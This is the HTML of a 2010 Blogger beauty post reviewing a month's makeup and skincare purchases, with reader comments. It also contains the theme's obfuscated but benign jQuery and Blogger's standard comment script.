_0x3878x1=$(this);if(_0x3878x1[_0x45b7[18]]()[_0x45b7[21]](/\s|&nbsp;/g,_0x45b7[20])[_0x45b7[19]]== 0){_0x3878x1[_0x45b7[22]]()}});$(_0x45b7[27])[_0x45b7[15]](function(){var _0x3878x5=$(location)[_0x45b7[7]](_0x45b7[6]),_0x3878x6=$(this)[_0x45b7[7]](_0x45b7[6]);if(_0x3878x6=== _0x3878x5){var _0x3878x7=$(this)[_0x45b7[26]](_0x45b7[25])[_0x45b7[7]](_0x45b7[24])}})})
//]]>
</script>
<script>
//<![CDATA[
$('.sub-menu').prev('a').append(" <i class='fa fa-chevron-down' style='font-size: 10px; position: relative; top: -1px;'/>");
//]]>
</script>
</div></div>
<div class='clear'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<script src='https://www.intensedebate.com/js/bloggerTemplateLinkWrapper.php?acct=4b733a90900adc386c9c63e3d8c219af'></script>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta itemType='https://schema.org/WebPage' itemid='https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='19:01' itemprop='datePublished'/>
<meta content='2010-05-21T18:01:17Z' itemprop='dateModified'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdGDPBb21MHB8Auj6MvTLL7s4mnDU3J2Vn2hmXuSHoUYW2R7RxFoi1KBxGOhGgXt5fHL-ULPy3eFYHm-G0r4iTsgCJtPO02GVo70nNMZd4zOgc1lcYoSpMxfA-2O84n0rylbYN33UD_gM/s400/IMG_5984.JPG' itemprop='image'/>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://sites.google.com/site/p4562jy6/publisher.png' itemprop='url'/>
<meta content='180' itemprop='width'/>
<meta content='60' itemprop='height'/>
</div>
<meta content='Makeup Savvy - makeup and beauty blog ' itemprop='name'/>
</div>
<a name='7629144448906629009'></a>
<h1 class='post-title entry-title' itemprop='name'>
A None Haul - Makeup Haul!
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7629144448906629009' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdGDPBb21MHB8Auj6MvTLL7s4mnDU3J2Vn2hmXuSHoUYW2R7RxFoi1KBxGOhGgXt5fHL-ULPy3eFYHm-G0r4iTsgCJtPO02GVo70nNMZd4zOgc1lcYoSpMxfA-2O84n0rylbYN33UD_gM/s1600/IMG_5984.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdGDPBb21MHB8Auj6MvTLL7s4mnDU3J2Vn2hmXuSHoUYW2R7RxFoi1KBxGOhGgXt5fHL-ULPy3eFYHm-G0r4iTsgCJtPO02GVo70nNMZd4zOgc1lcYoSpMxfA-2O84n0rylbYN33UD_gM/s400/IMG_5984.JPG" width="300" /></a></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">To be honest I never planned on doing a 'Haul' mainly because I dislike the word haul! I could never imagine ever saying the word out loud, it's just not in my vocabulary.&nbsp;</span></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">However I do know alot of people do like to be nosey, including myself!&nbsp;</span></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">From the top ;&nbsp;</span><br />
<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"></span></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"> </span></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><b>Barry M Blusher in Terracotta</b> -&nbsp; I bought this think I could use it as a bronzer however it is quite pinky, so I am only using it on the tops of my cheeks.&nbsp;</span></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><b>No7 Lip Brush</b> - I purchased this with a &#163;5 off voucher so it was only &#163;2 .. but as you can see in the picture below I am using it as a small concealer brush mainly for under my eyes. It really works wonders...and while I am talking about concealer I also purchased..</span></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><br />
</span></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><b>No7 Quick Cover Blemish Stick in Fair 03</b> - I read so many good reviews on this and needed a more opaque concealer and this really fits the bill. I have tried there Calm &amp; Conceal dual ended stick in the past and it is just too thin. Also the spot treatment is just very weak. However the Blemish Stick really makes up for it!&nbsp;</span></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"> </span></div><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6hINtDL3Kdofn8W0pUfC1n-FIkBS_NyZkpFzWWoKLHNsSFwNpQJQ9e-qiDBwbuqvRr3x5Z91Td2dIMHqIPvBO4vHkgzBbuFaOgWvKv58y8eyD5xhZAE153dTHbBPmxdNoYQyc_Q7l9Cc/s1600/IMG_5991.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"></a><br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6hINtDL3Kdofn8W0pUfC1n-FIkBS_NyZkpFzWWoKLHNsSFwNpQJQ9e-qiDBwbuqvRr3x5Z91Td2dIMHqIPvBO4vHkgzBbuFaOgWvKv58y8eyD5xhZAE153dTHbBPmxdNoYQyc_Q7l9Cc/s1600/IMG_5991.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6hINtDL3Kdofn8W0pUfC1n-FIkBS_NyZkpFzWWoKLHNsSFwNpQJQ9e-qiDBwbuqvRr3x5Z91Td2dIMHqIPvBO4vHkgzBbuFaOgWvKv58y8eyD5xhZAE153dTHbBPmxdNoYQyc_Q7l9Cc/s400/IMG_5991.JPG" width="300" /></a></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><b>Max Factor False Lash Effect Waterproof Mascara</b> - With over 76 reviews on the Boots website I purchased the pricey &#163;10.99 mascara thinking it must be good. I am sure it is if you aren't a contact lense wearer. My first attempt at wearing this was a total disaster, the Nylon fibres in the mascara instantly went under my contact lenses making my eyes sore and blood shot within seconds! and ofcourse with no ingredients on the mascara I had no clue about this until I used it. This is sadly going in the bin all &#163;11 of it! </span></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><b>Revlon Super Lustrous Lipgloss in Coral Reef </b>- Really love this, it is perfect for summer and is really pigmented and not too sticky!</span></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><b>Barry M Lip Paint</b> in umm... I forgot? - It may be called Coral Reef...well anyways it is a coral shade which I have been using under the Revlon Coral Reef lipgloss which makes the lipgloss last alot longer! It's also great on it's own though and doesn't dry out the lips.&nbsp;</span></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">Last but not least is the <b>Sleek i divine Storm Palette</b> - I am sure most of you own this one as it's mostly neutral shades. Really love the 3rd one in on the top row. They really need to start being more creative though and naming the shades! Really worth &#163;6.&nbsp;</span><br />
<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"></span><br />
<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"></span></div><div style="text-align: center;"></div><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0XL9klqA4Pv7BZ7LK-TGQiGat6tFubyV-T7kLhk9NDeVnde8PVcmj_6-o2kVCQMYZ8J-aqTApBnbJbBonl1bhla2jd1mg5wkLr65ewfV3Ddi85fd1vNU0xpwoJuwYUxcLinxpLWL9Lb8/s1600/IMG_6006.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0XL9klqA4Pv7BZ7LK-TGQiGat6tFubyV-T7kLhk9NDeVnde8PVcmj_6-o2kVCQMYZ8J-aqTApBnbJbBonl1bhla2jd1mg5wkLr65ewfV3Ddi85fd1vNU0xpwoJuwYUxcLinxpLWL9Lb8/s400/IMG_6006.JPG" width="300" /></a></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">This has to be one of my most favourite things I have bought this month it is the <b>Marian Newman Inkredible Nail Colour Kits in Gold Leaf</b> and it's on sale at ASOS at the moment for only &#163;5.50 from &#163;21! The idea is the main pen is water based so you can apply it really fast and make a mess if you so wish, then you paint the 2nd pen 'Wrapture' over it which is just a clear polish. Then you simply just wash your hands and the nail polish that is on the skin will wash off, leaving you with really neat nails! The only down side is the wrapture pen is quite gloopy, so I have opted to use just a normal clear nail polish.&nbsp;</span></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">These are really amazing...I am sure I will write a post on them soon.</span><br />
<br />
<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"></span></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"> </span></div><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinQFzqra7iA8ZaVwoT1HueYdzMNc1L3joE3OdObKVtBpKlZ7R9Bre7Ptux4x2uinsaYMMtIS-B8pevljGHemJO3IZ3_V0GYUUEvTW2iIj8Tc2iDWUw0mPwCfXpxFcIXiiVh1WEO-PZoqE/s1600/IMG_5670.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinQFzqra7iA8ZaVwoT1HueYdzMNc1L3joE3OdObKVtBpKlZ7R9Bre7Ptux4x2uinsaYMMtIS-B8pevljGHemJO3IZ3_V0GYUUEvTW2iIj8Tc2iDWUw0mPwCfXpxFcIXiiVh1WEO-PZoqE/s400/IMG_5670.JPG" width="300" /></a></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><b>No7 Radiance Boosting Hot Cloth Cleanser</b>&nbsp; - I was in two minds whether to purchase the No7 cleanser or Liz Earle's Cleanse &amp; Polish...however the Liz Earle product isn't really available in most department stores so I decided to purchase the No7 cleanser and I am really glad I did. Not only is the packaging abit more sleeker but it is that bit cheaper plus there is more product compared to the Cleanse &amp; Polish.&nbsp;</span></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">There is something quite satisfying about using the cream cleanser to remove a face full of makeup then seeing it all on the muslim cloth. It also leaves the skin really soft and very clean.&nbsp;</span><br />
<br />
<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"></span></div><div style="text-align: center;"></div><div style="text-align: center;"></div><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigZBJcgpQ9M8O2pfpq6S_AM2vJbpqnqkIW61w-1bykIp8FarSbJADzpN1LxBF5vg7xF8n5U4RVEQjhFN27hkNGU9C5DvBeVzujyjxZ-5uljKGic-KgXxJIhpkeezXaKb2EXtFMAfFO9JA/s1600/IMG_6036.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="303" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigZBJcgpQ9M8O2pfpq6S_AM2vJbpqnqkIW61w-1bykIp8FarSbJADzpN1LxBF5vg7xF8n5U4RVEQjhFN27hkNGU9C5DvBeVzujyjxZ-5uljKGic-KgXxJIhpkeezXaKb2EXtFMAfFO9JA/s400/IMG_6036.JPG" width="400" /></a></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">If you follow me on twitter @Makeup_Savvy you will probably have already read me raving about this. It's the <b>D&amp;G Fragrance Collection Giftset</b>, which is basically 20ml versions of there new fragrances. Just one of there 100ml bottles retails for &#163;30 and I purchased this for &#163;31 and I am really glad I did. You really get to test each one out and they are perfect for on the go or for travelling. My favourites so far are no.3 and no.10. It also came with a lovely little white leather makeup clutch thang...!&nbsp;</span></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><i>If you are wondering the picture behind the fragrances is a print by Belle &amp; Boo.&nbsp;</i> </span></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"></div><div style="text-align: center;"></div><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBNN1tOA1AV9g0JGdsh7dYcw8BMaMlgpEGOW91bs7jzsY1QuNcDgedFw1gzjbLQ3sbIX-P8WkXbEha45yEaqsu6LSXqy8FI5gmtYG3FFnq_U25KuXbSDv_Dq1GI6ieNOvKw8mBWt7jMWY/s1600/IMG_6054.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBNN1tOA1AV9g0JGdsh7dYcw8BMaMlgpEGOW91bs7jzsY1QuNcDgedFw1gzjbLQ3sbIX-P8WkXbEha45yEaqsu6LSXqy8FI5gmtYG3FFnq_U25KuXbSDv_Dq1GI6ieNOvKw8mBWt7jMWY/s400/IMG_6054.JPG" width="387" /></a></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">Finally I splashed out abit and bought the <b>Babylis Pro Conical Wand</b> in the largest size 32-19mm. You know the one...with the funky 3 fingered gloves that don't really help. So far I am just getting use to it..mainly because it is a tad bit scary, it's like a barrel of heat very near your arm/wrist! It is very simple to use though and very lightweight, unlike my huge hair dryer which I seem to hit myself with when drying my hair.&nbsp;</span></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><br />
</span></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">So that is it...this post took alot longer than expected so you may not see another for awhile! Well you may see smaller ones from now on.</span></div>
<div style='clear: both;'></div>
</div>
<div addthis:title='A None Haul - Makeup Haul!' addthis:url='https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html' class='addthis_toolbox'>
<span class='sharez'>SHARE:</span>
<a class='addthis_button_facebook'><i class='fa fa-facebook'></i></a>
<a class='addthis_button_twitter'><i class='fa fa-twitter'></i></a>
<a class='addthis_button_google_plusone_share'><i class='fa fa-google-plus'></i></a>
<a class='addthis_button_tumblr'><i class='fa fa-tumblr'></i></a>
<a class='addthis_button_pinterest_share'><i class='fa fa-pinterest'></i></a>
<a class='addthis_button_stumbleupon'><i class='fa fa-stumbleupon'></i></a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1527381787'>
<a href='https://www.blogger.com/post-edit.g?blogID=2968710057868332316&postID=7629144448906629009&from=pencil' title='Edit Post'>
<img alt='Edit this post' class='icon-action' height='12' src='//pipdigz.co.uk/edit_pencil.png' width='12'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>19 comments</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c2772706843544084300"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ5pWiwkYH_DoUZp7-OjNCn36PrJe6dxKgyYGLgQ9rDQCjw7gAy1haowVhmhwCl0uEtBU7N7GoMIof3HzV9P7wrpmx7xF23g12YN7V7DiiwgocFcfHptfQvtOUik7BImY/s45-c/profile+pic.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06577592119776939870" rel="nofollow">*Peonies and lilies*</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html?showComment=1274465284929#c2772706843544084300">21 May 2010 at 19:08</a></span></div><p class="comment-content">I love the hot cloth cleanser, it removes make up so well and its such a bargain with the voucher. That Revlon lipgloss looks so nice and summery x</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2772706843544084300">Reply</a><span class="item-control blog-admin blog-admin pid-1753921616"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/2772706843544084300">Delete</a></span></span></div><div class="comment-replies"><div id="c2772706843544084300-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2772706843544084300-ra" class="thread-chrome thread-expanded"><div></div><div id="c2772706843544084300-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2772706843544084300">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2772706843544084300-ce"></div></li><li class="comment" id="c4533444882236550886"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01379754531916562821" rel="nofollow">Louise H</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html?showComment=1274466084510#c4533444882236550886">21 May 2010 at 19:21</a></span></div><p class="comment-content">oo I have a few of the Marian Newman kits and I have the same problem with the wrapature I&#39;ll definitely try it with another top coat x</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4533444882236550886">Reply</a><span class="item-control blog-admin blog-admin pid-2069862558"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/4533444882236550886">Delete</a></span></span></div><div class="comment-replies"><div id="c4533444882236550886-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4533444882236550886-ra" class="thread-chrome thread-expanded"><div></div><div id="c4533444882236550886-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4533444882236550886">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4533444882236550886-ce"></div></li><li class="comment" id="c3403877609704420770"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXRWkQ2tQZfFAhLdZt459AiE09LHsll6lNOjYRGb6iBlb4LfumahifHbUpUqZgW1Etk5p_yp_u87CBwBV32dsZObiwV1Ku2aR35prHd9Ugg58KojPYc5zeYDxL0_4awL4/s45-c/SSL21151+copy+resized.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11186561910367661419" rel="nofollow">Laura @ The Beauty Sanctum</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html?showComment=1274466276684#c3403877609704420770">21 May 2010 at 19:24</a></span></div><p class="comment-content">Fabulous post :) - Really detailed and informative..<br><br>The Revlon lipgloss looks gorgeous, I just bought the Number 7 one which looks to be a similar colour :) <br><br>Have been meaning to try one of the conical wands, I normally just use my GHD&#39;s but would be fab if you could do a post in a couple of weeks time with what you make of it! <br><br>Thanks for posting :) <br><br>Xx<br><br>http://thebeautysanctum.blogspot.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3403877609704420770">Reply</a><span class="item-control blog-admin blog-admin pid-1715609411"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/3403877609704420770">Delete</a></span></span></div><div class="comment-replies"><div id="c3403877609704420770-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3403877609704420770-ra" class="thread-chrome thread-expanded"><div></div><div id="c3403877609704420770-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3403877609704420770">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3403877609704420770-ce"></div></li><li class="comment" id="c5677434772163407694"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv5dAjZ_gpQHKFgr2XtcempjQ0JtWVYjVkkHfo5stqUf-Y0ptYrwAzFqdcYAkgykWpgoecHLHhGYxd-F1u8Flt3a8Q4WrIQxp2SlNZUoprykECsa7HcLvOeZ8bG5wG-Q/s45-c/me4.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16270619488399802364" rel="nofollow">HOLLY</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html?showComment=1274466339996#c5677434772163407694">21 May 2010 at 19:25</a></span></div><p class="comment-content">the lipgloss looks gorgeous! what number is the barrym lippaint? (:,X</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5677434772163407694">Reply</a><span class="item-control blog-admin blog-admin pid-1336302872"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/5677434772163407694">Delete</a></span></span></div><div class="comment-replies"><div id="c5677434772163407694-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5677434772163407694-ra" class="thread-chrome thread-expanded"><div></div><div id="c5677434772163407694-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5677434772163407694">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5677434772163407694-ce"></div></li><li class="comment" id="c6179509671773065037"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0vQRlP2adzrlTFhhqYdU7IfAfBfnvnaiUiYmu2Qhkx6gwULZrvLsd3RhKFp7izf711SVvkg41MQtzE5x2Tz6YUrnu3rX5PflHCkwxJAzRS7ORIAMorTTdwefEp_6Bxw/s45-c/missy_ellie_uk.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17876542185218133920" rel="nofollow">missy_ellie_uk</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html?showComment=1274468615070#c6179509671773065037">21 May 2010 at 20:03</a></span></div><p class="comment-content">I hate the word &#39;haul&#39; too, but I can never think of an alternative! I&#39;m a contact lens wearer, and the non-waterproof version of Max Factor false lash mascara is fine with my eyes, what a shame you can&#39;t use the waterproof one. x</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" 